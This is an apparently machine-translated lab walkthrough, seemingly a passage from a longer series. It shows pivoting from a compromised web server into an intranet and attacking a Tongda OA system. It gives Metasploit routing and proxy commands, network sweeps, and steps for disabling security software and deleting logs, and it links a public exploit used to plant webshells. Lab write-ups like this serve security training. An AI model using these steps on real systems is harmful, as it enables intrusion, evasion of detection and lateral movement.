
Turn off the guard
After kali logs in, the protection of the target is completely turned off. The logs of the security dog are deleted and the security dog is turned off. The firewall is turned off. The log traces of the system can be cleaned up with msf for the time being.
Intranet host discovery
- Scan the first network card
Since there are only kali and web servers in NAT mode, the host discovery of NAT address is optional
run post/windows/gather/arp_scanner rhosts=192.168.239.0/24

- Scan the second network card

Method 1: use the ping command
Let's probe the information of 10.10.1.0/24
for /l %i in (1,1,255) do @ ping 10.10.1.%i -w 1 -n 1|find /i "ttl="
Personally, I think this thing is very slow, and because the intranet OA machine has a firewall and 360 family buckets, it must be unable to ping. From the scanning results, I can see that I didn't find any other machines at all, but only the virtual network card addresses of myself and the physical machine

Method 2: use msf
Or arp scanning is easy to use! A new device, 10.10.1.130, is found, that is, OA office system.
run post/windows/gather/arp_scanner rhosts=10.10.1.0/24

Configure routing
The operation here, in“ Agent - intranet springboard ”It has been introduced in. Here is a brief demonstration

- View the network card information of the web server
View network interface information: run get_local_subnets

View the active route list: run autoroute -p
It is found that the target has an intranet segment and no routing information
- Add intranet route
run autoroute -s 10.10.1.0/24: add routing information in CIDR mode
Configure socks

In msf6, some settings have changed
- Configure socks_proxy and run

- Configure proxychains4 conf
It was found that only proxychain 4 Conf, no proxychains Conf

Configure proxychain 4 Conf, just add socks5 agent in the last line
Attack intranet OA system
Port scan

First probe the opening of the port of the OA machine
proxychains4 nmap -Pn -sT -sV 10.10.1.130 -F
Only scan out port 80. It should be that the protection software is making trouble.
What else can I do? Just look at port 80 of the target
Find a utilization code online: https://github.com/wikiZ/tongda-exp-poc
Only use the ice scorpion connection according to the instructions
Get the shell address directly according to the instructions

getshell

- Ice scorpion configuration agent
Ice scorpion connects kali's agent
- Add shell

- The attempt to get information about the target failed. Press enter and nothing happens.
- Try uploading an ice scorpion horse to get a new shell
According to the address in the virtual terminal, know the location of the back door uploaded before, and upload the Trojan horse brought by ice scorpion
Continue failure
- Brave cow, not afraid of difficulties, try ant sword instead?
Open socks5 agent and try the ant sword connection. OK 👌
information gathering
network information
Through network information collection, it is found that there are dual network cards and a 10.10.10.0 network segment in the OA system

In more detail, the first two commands to determine whether there is a domain are rejected. You can see the domain environment attack by using the command to view the complete network information Loca, the DNS server pointed to 10.10.10.165 is probably domain controlled
C:\myoa\webroot\ispirit\interface> net time /domain
A system error occurred 5.
Access denied.
C:\myoa\webroot\ispirit\interface> net config workstation
System error 1312 occurred.
The specified logon session does not exist. May have been terminated.
C:\myoa\webroot\ispirit\interface> net view /domain
C:\myoa\webroot\ispirit\interface> ipconfig /all
Windows IP to configure
host name . . . . . . . . . . . . . : oa
main DNS suffix . . . . . . . . . . . : attack.local
Node type . . . . . . . . . . . . : blend
IP Routing enabled . . . . . . . . . . : no
WINS Agent enabled . . . . . . . . . : no
DNS Suffix search list . . . . . . . . : attack.local
ethernet adapter Ethernet1:
Connect specific DNS suffix . . . . . . . :
describe. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit network connection #2
Physical address. . . . . . . . . . . . . : 00-0C-29-47-D3-5A
DHCP Enabled . . . . . . . . . . . : no
Auto configuration enabled. . . . . . . . . . : yes
Local link IPv6 address. . . . . . . . : fe80::a0b1:f711:e40d:47f8%14(be the first choice)
IPv4 address . . . . . . . . . . . . : 10.10.10.166(be the first choice)
Subnet mask . . . . . . . . . . . . : 255.255.255.0
Default gateway. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 385879081
DHCPv6 client DUID . . . . . . . : 00-01-00-01-26-9F-13-D5-00-0C-29-47-D3-50
DNS The server . . . . . . . . . . . : 10.10.10.165
TCPIP Upper NetBIOS . . . . . . . : Enabled
ethernet adapter Ethernet0:
Connect specific DNS suffix . . . . . . . :
describe. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit network connection
Physical address. . . . . . . . . . . . . : 00-0C-29-47-D3-50
DHCP Enabled . . . . . . . . . . . : no
Auto configuration enabled. . . . . . . . . . : yes
Local link IPv6 address. . . . . . . . : fe80::3137:32e9:7629:9c64%12(be the first choice)
IPv4 address . . . . . . . . . . . . : 10.10.1.130(be the first choice)
Subnet mask . . . . . . . . . . . . : 255.255.255.0
Default gateway. . . . . . . . . . . . . : 10.10.1.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 client DUID . . . . . . . : 00-01-00-01-26-9F-13-D5-00-0C-29-47-D3-50
DNS The server . . . . . . . . . . . : 10.10.1.1
TCPIP Upper NetBIOS . . . . . . . : Enabled
Tunnel adapter isatap.{65E2E09E-FA68-4283-B44F-575D0D667970}:
Media status . . . . . . . . . . . . : Media disconnected
Connect specific DNS suffix . . . . . . . :
describe. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical address. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled . . . . . . . . . . . : no
Auto configuration enabled. . . . . . . . . . : yes
Tunnel adapter isatap.{57F30C5E-D9D7-4A25-9F6F-715C5C9F544A}:
Media status . . . . . . . . . . . . : Media disconnected
Connect specific DNS suffix . . . . . . . :
describe. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #3
Physical address. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled . . . . . . . . . . . : no
Auto configuration enabled. . . . . . . . . . : yes

Network connection
Different external networks
